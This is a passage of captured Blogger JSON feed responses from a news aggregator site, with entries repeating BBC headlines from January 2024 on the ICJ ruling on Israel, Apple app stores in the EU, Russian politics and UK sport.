Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008416799403909192_1768651206231&_=1768651206232
body_size: 6540
content:
// API callback
jQuery111008416799403909192_1768651206231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 